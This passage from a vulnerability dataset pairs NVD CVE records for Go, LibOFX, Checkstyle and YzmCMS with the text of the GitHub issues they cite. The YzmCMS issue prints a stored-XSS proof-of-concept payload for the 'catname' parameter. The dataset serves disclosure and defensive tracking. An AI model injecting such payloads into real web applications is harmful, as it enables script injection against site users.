"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://www.openwall.com/lists/oss-security/2019/04/09/1"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/107450"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/golang/go/issues/30642"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://www.openwall.com/lists/oss-security/2019/04/09/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/107450"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/golang/go/issues/30642"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:golang:go:*:*:*:*:*:*:*:*",
"matchCriteriaId": "4F672385-FA65-4B3D-A938-A3C3A58B9725",
"versionEndExcluding": "1.11.10",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:golang:go:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7095D7D2-AFC1-4ACA-A92B-56C06C398F44",
"versionEndExcluding": "1.12.2",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "1.12",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:microsoft:windows:-:*:*:*:*:*:*:*",
"matchCriteriaId": "A2572D17-1DE6-457B-99CC-64AFD54487EA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
}
] |
[
"427"
] |
427
|
https://github.com/golang/go/issues/30642
|
[
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"golang",
"go"
] |
@bradfitz suggested I open an issue for this rather than merely pushing fixes up to gerrit, so that we can track this for a 1.12 point release.
This runtime PR cleans up some LoadLibrary usage: https://go-review.googlesource.com/c/go/+/165798
And this x/sys PR makes the fallback there more reliable: https://go-review.googlesource.com/c/sys/+/165759
The goal is that everywhere LoadLibraryEx preferred, but when not possible, LoadLibrary is called only with either an absolute path computed properly with GetSystemDirectory() or with the exact string `kernel32.dll`.
I haven't yet dynamically traced the exes yet to verify I've whacked them all now, but hopefully I or someone else can get that done before this issue is closed.
|
runtime: dll injection vulnerabilities on Windows (CVE-2019-9634)
|
https://api.github.com/repos/golang/go/issues/30642/comments
| 23
|
2019-03-06T21:00:30Z
|
2022-08-04T22:05:36Z
|
https://github.com/golang/go/issues/30642
| 418,006,511
| 30,642
| 254
|
CVE-2019-9656
|
2019-03-11T05:29:00.240
|
An issue was discovered in LibOFX 0.9.14. There is a NULL pointer dereference in the function OFXApplication::startElement in the file lib/ofx_sgml.cpp, as demonstrated by ofxdump.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/TeamSeri0us/pocs/tree/master/libofx"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/libofx/libofx/issues/22"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/11/msg00021.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/4523-1/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/TeamSeri0us/pocs/tree/master/libofx"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/libofx/libofx/issues/22"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/11/msg00021.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/4523-1/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libofx_project:libofx:0.9.14:*:*:*:*:*:*:*",
"matchCriteriaId": "BAC280BB-92D9-49CF-AEB0-50BEE265E333",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "C11E6FB0-C8C0-4527-9AA0-CB9B316F8F43",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:16.04:*:*:*:esm:*:*:*",
"matchCriteriaId": "7A5301BF-1402-4BE0-A0F8-69FBE79BC6D6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"476"
] |
476
|
https://github.com/libofx/libofx/issues/22
|
[
"Third Party Advisory"
] |
github.com
|
[
"libofx",
"libofx"
] |
The report and the poc to reproduce the bug can be found at [here](https://github.com/TeamSeri0us/pocs/tree/master/libofx).
|
a null-pointer-derefrence problem in function OFXApplication::startElement(SGMLApplication::StartElementEvent const&) in file lib/ofx_sgml.cpp:129
|
https://api.github.com/repos/libofx/libofx/issues/22/comments
| 4
|
2019-03-06T06:59:42Z
|
2019-10-14T19:33:16Z
|
https://github.com/libofx/libofx/issues/22
| 417,652,088
| 22
| 255
|
CVE-2019-9658
|
2019-03-11T05:29:00.617
|
Checkstyle before 8.18 loads external DTDs by default.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:L/I:N/A:N",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 1.4,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Release Notes",
"Vendor Advisory"
],
"url": "https://checkstyle.org/releasenotes.html#Release_8.18"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/checkstyle/checkstyle/issues/6474"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/checkstyle/checkstyle/issues/6478"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/checkstyle/checkstyle/pull/6476"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/6bf8bbbca826e883f09ba40bc0d319350e1d6d4cf4df7c9e399b2699%40%3Ccommits.fluo.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/7eea10e7be4c21060cb1e79f6524c6e6559ba833b1465cd2870a56b9%40%3Cserver-dev.james.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/994221405e940e148adcfd9cb24ffc6700bed70c7820c55a22559d26%40%3Cnotifications.fluo.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/a35a8ccb316d4c2340710f610cba8058e87d5376259b35ef3ed2bf89%40%3Cnotifications.accumulo.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/fff26ee7b59360a0264fef4e8ed9454ef652db2c39f2892a9ea1c9cb%40%3Cnotifications.fluo.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/rda99599896c3667f2cc9e9d34c7b6ef5d2bbed1f4801e1d75a2b0679%40%3Ccommits.nifi.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/04/msg00029.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/2BMOPJ2XYE4LB2HM7OMSUBBIYEDUTLWE/"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/AEYBAHYAV37WHMOXZYM2ZWF46FHON6YC/"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/VJPT54USMGWT3Y6XVXLDEHKRUY2EI4OE/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Release Notes",
"Vendor Advisory"
],
"url": "https://checkstyle.org/releasenotes.html#Release_8.18"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/checkstyle/checkstyle/issues/6474"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/checkstyle/checkstyle/issues/6478"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/checkstyle/checkstyle/pull/6476"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/6bf8bbbca826e883f09ba40bc0d319350e1d6d4cf4df7c9e399b2699%40%3Ccommits.fluo.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/7eea10e7be4c21060cb1e79f6524c6e6559ba833b1465cd2870a56b9%40%3Cserver-dev.james.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/994221405e940e148adcfd9cb24ffc6700bed70c7820c55a22559d26%40%3Cnotifications.fluo.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/a35a8ccb316d4c2340710f610cba8058e87d5376259b35ef3ed2bf89%40%3Cnotifications.accumulo.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/fff26ee7b59360a0264fef4e8ed9454ef652db2c39f2892a9ea1c9cb%40%3Cnotifications.fluo.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/rda99599896c3667f2cc9e9d34c7b6ef5d2bbed1f4801e1d75a2b0679%40%3Ccommits.nifi.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/04/msg00029.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/2BMOPJ2XYE4LB2HM7OMSUBBIYEDUTLWE/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/AEYBAHYAV37WHMOXZYM2ZWF46FHON6YC/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/VJPT54USMGWT3Y6XVXLDEHKRUY2EI4OE/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:checkstyle:checkstyle:*:*:*:*:*:*:*:*",
"matchCriteriaId": "65C87698-1412-4AEC-902A-FC3F761A400D",
"versionEndExcluding": "8.18",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "C11E6FB0-C8C0-4527-9AA0-CB9B316F8F43",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:28:*:*:*:*:*:*:*",
"matchCriteriaId": "DC1BD7B7-6D88-42B8-878E-F1318CA5FCAF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:29:*:*:*:*:*:*:*",
"matchCriteriaId": "D100F7CE-FC64-4CC6-852A-6136D72DA419",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"611"
] |
611
|
https://github.com/checkstyle/checkstyle/issues/6474
|
[
"Third Party Advisory"
] |
github.com
|
[
"checkstyle",
"checkstyle"
] |
Ability to load external DTDs is considered as security issue, especially if DTDs are not hosted on `https` hosting.
Checkstyle used to rely on remote DTD files previously so such ability was enabled by default.
From 8.11 version checkstyle do not rely on remove DTDs if you use standard config, with standard DTDs.
UPGRADE INSTRUCTIONS: Users still can activate not very secure behavior by system property `checkstyle.enableExternalDtdLoad`, so simply make your CLI execution like `java -Dcheckstyle.enableExternalDtdLoad=true -jar ......`.
Or activate system property by any other way in your checkstyle execution.
ATTENTION: user on old versions of checkstyle that reference to DTD files `http` (not secure) hosting on sourceforge.net will be forced to upgrade to at least to `https` versions of DTD files. Removal of DTDs on `http` hosting will be done in scope of - #6478.
|
Disable loading external DTDs by default, create system property to activate it
|
https://api.github.com/repos/checkstyle/checkstyle/issues/6474/comments
| 4
|
2019-02-24T15:42:58Z
|
2019-04-24T00:25:29Z
|
https://github.com/checkstyle/checkstyle/issues/6474
| 413,834,996
| 6,474
| 256
|
CVE-2019-9658
|
2019-03-11T05:29:00.617
|
Checkstyle before 8.18 loads external DTDs by default.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:L/I:N/A:N",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 1.4,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Release Notes",
"Vendor Advisory"
],
"url": "https://checkstyle.org/releasenotes.html#Release_8.18"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/checkstyle/checkstyle/issues/6474"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/checkstyle/checkstyle/issues/6478"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/checkstyle/checkstyle/pull/6476"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/6bf8bbbca826e883f09ba40bc0d319350e1d6d4cf4df7c9e399b2699%40%3Ccommits.fluo.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/7eea10e7be4c21060cb1e79f6524c6e6559ba833b1465cd2870a56b9%40%3Cserver-dev.james.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/994221405e940e148adcfd9cb24ffc6700bed70c7820c55a22559d26%40%3Cnotifications.fluo.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/a35a8ccb316d4c2340710f610cba8058e87d5376259b35ef3ed2bf89%40%3Cnotifications.accumulo.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/fff26ee7b59360a0264fef4e8ed9454ef652db2c39f2892a9ea1c9cb%40%3Cnotifications.fluo.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/rda99599896c3667f2cc9e9d34c7b6ef5d2bbed1f4801e1d75a2b0679%40%3Ccommits.nifi.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/04/msg00029.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/2BMOPJ2XYE4LB2HM7OMSUBBIYEDUTLWE/"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/AEYBAHYAV37WHMOXZYM2ZWF46FHON6YC/"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/VJPT54USMGWT3Y6XVXLDEHKRUY2EI4OE/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Release Notes",
"Vendor Advisory"
],
"url": "https://checkstyle.org/releasenotes.html#Release_8.18"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/checkstyle/checkstyle/issues/6474"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/checkstyle/checkstyle/issues/6478"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/checkstyle/checkstyle/pull/6476"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/6bf8bbbca826e883f09ba40bc0d319350e1d6d4cf4df7c9e399b2699%40%3Ccommits.fluo.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/7eea10e7be4c21060cb1e79f6524c6e6559ba833b1465cd2870a56b9%40%3Cserver-dev.james.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/994221405e940e148adcfd9cb24ffc6700bed70c7820c55a22559d26%40%3Cnotifications.fluo.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/a35a8ccb316d4c2340710f610cba8058e87d5376259b35ef3ed2bf89%40%3Cnotifications.accumulo.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/fff26ee7b59360a0264fef4e8ed9454ef652db2c39f2892a9ea1c9cb%40%3Cnotifications.fluo.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/rda99599896c3667f2cc9e9d34c7b6ef5d2bbed1f4801e1d75a2b0679%40%3Ccommits.nifi.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/04/msg00029.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/2BMOPJ2XYE4LB2HM7OMSUBBIYEDUTLWE/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/AEYBAHYAV37WHMOXZYM2ZWF46FHON6YC/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/VJPT54USMGWT3Y6XVXLDEHKRUY2EI4OE/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:checkstyle:checkstyle:*:*:*:*:*:*:*:*",
"matchCriteriaId": "65C87698-1412-4AEC-902A-FC3F761A400D",
"versionEndExcluding": "8.18",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "C11E6FB0-C8C0-4527-9AA0-CB9B316F8F43",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:28:*:*:*:*:*:*:*",
"matchCriteriaId": "DC1BD7B7-6D88-42B8-878E-F1318CA5FCAF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:29:*:*:*:*:*:*:*",
"matchCriteriaId": "D100F7CE-FC64-4CC6-852A-6136D72DA419",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"611"
] |
611
|
https://github.com/checkstyle/checkstyle/issues/6478
|
[
"Third Party Advisory"
] |
github.com
|
[
"checkstyle",
"checkstyle"
] |
location on http://checkstyle.sourceforge.net/ is not secure.
All checkstyle version below 8.18 are not very secure, see details at #6474.
I will move DTDs to another folder to let user experience failure and find this issue as request to update configuration.
Upgrade is simple:
`http://checkstyle.sourceforge.net/dtds/configuration_1_3.dtd`
=>
`https://checkstyle.org/dtds/configuration_1_3.dtd`
and
`http://puppycrawl.com/dtds/configuration_1_3.dtd`
=>
`https://checkstyle.org/dtds/configuration_1_3.dtd`
If you can not update, please write a comment, I might return DTDs to original place to give people some time to migrate.
|
Remove DTDs from http://checkstyle.sourceforge.net and from http://puppycrawl.com/
|
https://api.github.com/repos/checkstyle/checkstyle/issues/6478/comments
| 13
|
2019-02-25T03:28:30Z
|
2019-04-14T13:51:49Z
|
https://github.com/checkstyle/checkstyle/issues/6478
| 413,917,399
| 6,478
| 257
|
CVE-2019-9660
|
2019-03-11T05:29:00.723
|
Stored XSS exists in YzmCMS 5.2 via the admin/category/edit.html "catname" parameter.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.8,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "HIGH",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:H/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 1.7,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/yzmcms/yzmcms/issues/12"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/yzmcms/yzmcms/issues/12"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:yzmcms:yzmcms:5.2:*:*:*:*:*:*:*",
"matchCriteriaId": "D2E1FE25-3E00-4952-8D4F-A4943757C803",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/yzmcms/yzmcms/issues/12
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"yzmcms",
"yzmcms"
] |
### Vulnerability description
A xss vulnerability was discovered in yzmcms.
In YzmCMS 5.2, stored XSS exists via the admin/category/edit.html catname parameter, which allows remote attackers to inject arbitrary web script or HTML.
### poc
xss payload:
```
<img src=# onerror=alert(1)>
```



|
There is a stored XSS vulnerability in yzmcms v5.2
|
https://api.github.com/repos/yzmcms/yzmcms/issues/12/comments
| 0
|
2019-03-09T01:29:50Z
|
2019-03-13T09:46:04Z
|
https://github.com/yzmcms/yzmcms/issues/12
| 419,017,671
| 12
| 258
|
CVE-2019-9661
|
2019-03-11T05:29:00.770
|
Stored XSS exists in YzmCMS 5.2 via the admin/system_manage/user_config_edit.html "value" parameter,
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
